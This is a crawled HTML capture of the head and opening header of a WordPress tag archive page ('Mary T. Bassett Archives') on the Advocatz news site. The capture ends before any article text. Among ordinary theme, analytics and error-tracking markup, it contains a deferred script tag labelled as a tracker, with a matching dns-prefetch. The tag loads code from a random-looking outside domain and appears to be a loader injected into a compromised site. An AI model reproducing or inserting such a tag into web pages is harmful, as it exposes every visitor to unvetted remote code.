

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://advocatz.com/tag/mary-t-bassett/
body_size: 22151
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Mary T. Bassett Archives | Advocatz</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO Premium plugin v8.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://advocatz.com/tag/mary-t-bassett/" />
<link rel="publisher" href="https://plus.google.com/113630374829176875217"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Mary T. Bassett Archives | Advocatz" />
<meta property="og:url" content="https://advocatz.com/tag/mary-t-bassett/" />
<meta property="og:site_name" content="Advocatz" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mary T. Bassett Archives | Advocatz" />
<meta name="twitter:site" content="@TeamAdvocatz" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/advocatz.com\/","sameAs":["https:\/\/www.facebook.com\/Advocatz-509326082485006\/","https:\/\/plus.google.com\/113630374829176875217","https:\/\/twitter.com\/TeamAdvocatz"],"@id":"https:\/\/advocatz.com\/#organization","name":"Advocatz","logo":"https:\/\/advocatz.com\/wp-content\/uploads\/2017\/09\/cropped-ADVOCATZ_WEB-01.png"}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Advocatz &raquo; Feed" href="https://advocatz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Advocatz &raquo; Comments Feed" href="https://advocatz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Advocatz &raquo; Mary T. Bassett Tag Feed" href="https://advocatz.com/tag/mary-t-bassett/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/advocatz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://advocatz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://advocatz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://advocatz.com/wp-content/themes/mh-magazine/style.css?ver=3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://advocatz.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1768452578" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://advocatz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://advocatz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://advocatz.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.2" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://advocatz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://advocatz.com/wp-json/wp/v2/tags/4885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://advocatz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-105925615-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('set', 'anonymizeIp', true);
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

	
<script type="text/javascript">var _rollbarConfig = {"accessToken":"3c0d050f08194e1e9086694118ad6f49","captureUncaught":true,"payload":{"environment":"production"}};!function(r){function o(n){if(e[n])return e[n].exports;var t=e[n]={exports:{},id:n,loaded:!1};return r[n].call(t.exports,t,t.exports,o),t.loaded=!0,t.exports}var e={};return o.m=r,o.c=e,o.p="",o(0)}([function(r,o,e){"use strict";var n=e(1),t=e(4);_rollbarConfig=_rollbarConfig||{},_rollbarConfig.rollbarJsUrl=_rollbarConfig.rollbarJsUrl||"https://cdnjs.cloudflare.com/ajax/libs/rollbar.js/2.6.1/rollbar.min.js",_rollbarConfig.async=void 0===_rollbarConfig.async||_rollbarConfig.async;var a=n.setupShim(window,_rollbarConfig),l=t(_rollbarConfig);window.rollbar=n.Rollbar,a.loadFull(window,document,!_rollbarConfig.async,_rollbarConfig,l)},function(r,o,e){"use strict";function n(r){return function(){try{return r.apply(this,arguments)}catch(r){try{console.error("[Rollbar]: Internal error",r)}catch(r){}}}}function t(r,o){this.options=r,this._rollbarOldOnError=null;var e=s++;this.shimId=function(){return e},"undefined"!=typeof window&&window._rollbarShims&&(window._rollbarShims[e]={handler:o,messages:[]})}function a(r,o){if(r){var e=o.globalAlias||"Rollbar";if("object"==typeof r[e])return r[e];r._rollbarShims={},r._rollbarWrappedError=null;var t=new p(o);return n(function(){o.captureUncaught&&(t._rollbarOldOnError=r.onerror,i.captureUncaughtExceptions(r,t,!0),i.wrapGlobals(r,t,!0)),o.captureUnhandledRejections&&i.captureUnhandledRejections(r,t,!0);var n=o.autoInstrument;return o.enabled!==!1&&(void 0===n||n===!0||"object"==typeof n&&n.network)&&r.addEventListener&&(r.addEventListener("load",t.captureLoad.bind(t)),r.addEventListener("DOMContentLoaded",t.captureDomContentLoaded.bind(t))),r[e]=t,t})()}}function l(r){return n(function(){var o=this,e=Array.prototype.slice.call(arguments,0),n={shim:o,method:r,args:e,ts:new Date};window._rollbarShims[this.shimId()].messages.push(n)})}var i=e(2),s=0,d=e(3),c=function(r,o){return new t(r,o)},p=function(r){return new d(c,r)};t.prototype.loadFull=function(r,o,e,t,a){var l=function(){var o;if(void 0===r._rollbarDidLoad){o=new Error("rollbar.js did not load");for(var e,n,t,l,i=0;e=r._rollbarShims[i++];)for(e=e.messages||[];n=e.shift();)for(t=n.args||[],i=0;i<t.length;++i)if(l=t[i],"function"==typeof l){l(o);break}}"function"==typeof a&&a(o)},i=!1,s=o.createElement("script"),d=o.getElementsByTagName("script")[0],c=d.parentNode;s.crossOrigin="",s.src=t.rollbarJsUrl,e||(s.async=!0),s.onload=s.onreadystatechange=n(function(){if(!(i||this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState)){s.onload=s.onreadystatechange=null;try{c.removeChild(s)}catch(r){}i=!0,l()}}),c.insertBefore(s,d)},t.prototype.wrap=function(r,o,e){try{var n;if(n="function"==typeof o?o:function(){return o||{}},"function"!=typeof r)return r;if(r._isWrap)return r;if(!r._rollbar_wrapped&&(r._rollbar_wrapped=function(){e&&"function"==typeof e&&e.apply(this,arguments);try{return r.apply(this,arguments)}catch(e){var o=e;throw o&&("string"==typeof o&&(o=new String(o)),o._rollbarContext=n()||{},o._rollbarContext._wrappedSource=r.toString(),window._rollbarWrappedError=o),o}},r._rollbar_wrapped._isWrap=!0,r.hasOwnProperty))for(var t in r)r.hasOwnProperty(t)&&(r._rollbar_wrapped[t]=r[t]);return r._rollbar_wrapped}catch(o){return r}};for(var u="log,debug,info,warn,warning,error,critical,global,configure,handleUncaughtException,handleUnhandledRejection,captureEvent,captureDomContentLoaded,captureLoad".split(","),f=0;f<u.length;++f)t.prototype[u[f]]=l(u[f]);r.exports={setupShim:a,Rollbar:p}},function(r,o){"use strict";function e(r,o,e){if(r){var t;if("function"==typeof o._rollbarOldOnError)t=o._rollbarOldOnError;else if(r.onerror){for(t=r.onerror;t._rollbarOldOnError;)t=t._rollbarOldOnError;o._rollbarOldOnError=t}var a=function(){var e=Array.prototype.slice.call(arguments,0);n(r,o,t,e)};e&&(a._rollbarOldOnError=t),r.onerror=a}}function n(r,o,e,n){r._rollbarWrappedError&&(n[4]||(n[4]=r._rollbarWrappedError),n[5]||(n[5]=r._rollbarWrappedError._rollbarContext),r._rollbarWrappedError=null),o.handleUncaughtException.apply(o,n),e&&e.apply(r,n)}function t(r,o,e){if(r){"function"==typeof r._rollbarURH&&r._rollbarURH.belongsToShim&&r.removeEventListener("unhandledrejection",r._rollbarURH);var n=function(r){var e,n,t;try{e=r.reason}catch(r){e=void 0}try{n=r.promise}catch(r){n="[unhandledrejection] error getting `promise` from event"}try{t=r.detail,!e&&t&&(e=t.reason,n=t.promise)}catch(r){}e||(e="[unhandledrejection] error getting `reason` from event"),o&&o.handleUnhandledRejection&&o.handleUnhandledRejection(e,n)};n.belongsToShim=e,r._rollbarURH=n,r.addEventListener("unhandledrejection",n)}}function a(r,o,e){if(r){var n,t,a="EventTarget,Window,Node,ApplicationCache,AudioTrackList,ChannelMergerNode,CryptoOperation,EventSource,FileReader,HTMLUnknownElement,IDBDatabase,IDBRequest,IDBTransaction,KeyOperation,MediaController,MessagePort,ModalWindow,Notification,SVGElementInstance,Screen,TextTrack,TextTrackCue,TextTrackList,WebSocket,WebSocketWorker,Worker,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload".split(",");for(n=0;n<a.length;++n)t=a[n],r[t]&&r[t].prototype&&l(o,r[t].prototype,e)}}function l(r,o,e){if(o.hasOwnProperty&&o.hasOwnProperty("addEventListener")){for(var n=o.addEventListener;n._rollbarOldAdd&&n.belongsToShim;)n=n._rollbarOldAdd;var t=function(o,e,t){n.call(this,o,r.wrap(e),t)};t._rollbarOldAdd=n,t.belongsToShim=e,o.addEventListener=t;for(var a=o.removeEventListener;a._rollbarOldRemove&&a.belongsToShim;)a=a._rollbarOldRemove;var l=function(r,o,e){a.call(this,r,o&&o._rollbar_wrapped||o,e)};l._rollbarOldRemove=a,l.belongsToShim=e,o.removeEventListener=l}}r.exports={captureUncaughtExceptions:e,captureUnhandledRejections:t,wrapGlobals:a}},function(r,o){"use strict";function e(r,o){this.impl=r(o,this),this.options=o,n(e.prototype)}function n(r){for(var o=function(r){return function(){var o=Array.prototype.slice.call(arguments,0);if(this.impl[r])return this.impl[r].apply(this.impl,o)}},e="log,debug,info,warn,warning,error,critical,global,configure,handleUncaughtException,handleUnhandledRejection,_createItem,wrap,loadFull,shimId,captureEvent,captureDomContentLoaded,captureLoad".split(","),n=0;n<e.length;n++)r[e[n]]=o(e[n])}e.prototype._swapAndProcessMessages=function(r,o){this.impl=r(this.options);for(var e,n,t;e=o.shift();)n=e.method,t=e.args,this[n]&&"function"==typeof this[n]&&("captureDomContentLoaded"===n||"captureLoad"===n?this[n].apply(this,[t[0],e.ts]):this[n].apply(this,t));return this},r.exports=e},function(r,o){"use strict";r.exports=function(r){return function(o){if(!o&&!window._rollbarInitialized){r=r||{};for(var e,n,t=r.globalAlias||"Rollbar",a=window.rollbar,l=function(r){return new a(r)},i=0;e=window._rollbarShims[i++];)n||(n=e.handler),e.handler._swapAndProcessMessages(l,e.messages);window[t]=n,window._rollbarInitialized=!0}}}}]);;</script><style type="text/css">
.mh-widget-layout4 .mh-widget-title { background: #015fad; background: rgba(1, 95, 173, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #015fad; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #015fad; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #015fad; }
.entry-content a { color: #203377; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #3660c1; }
</style>
<!--[if lt IE 9]>
<script src="https://advocatz.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://advocatz.com/wp-content/uploads/2017/09/stocks_bg.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/cropped-ADVOCATZ_WEB-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/cropped-ADVOCATZ_WEB-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/cropped-ADVOCATZ_WEB-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/cropped-ADVOCATZ_WEB-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.mh-two-sb .mh-container {
    max-width: 980px;
}

@media only screen and (min-width: 768px)  {
.mh-left-sb #main-content { border-right: 1px solid gray; box-sizing: border-box; padding-right: 15px; 
}
}		</style>
		</head>
<body id="mh-mobile" class="archive tag tag-mary-t-bassett tag-4885 custom-background wp-custom-logo wp-theme-mh-magazine mh-wide-layout mh-left-sb mh-loop-layout4 mh-widget-layout1" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-3 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<a href="https://advocatz.com/" class="custom-logo-link" rel="home"><img width="223" height="160" src="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/cropped-ADVOCATZ_WEB-01.png" class="custom-logo" alt="Advocatz" decoding="async" /></a></div>
</div>
<aside class="mh-col-2-3 mh-header-widget-2">
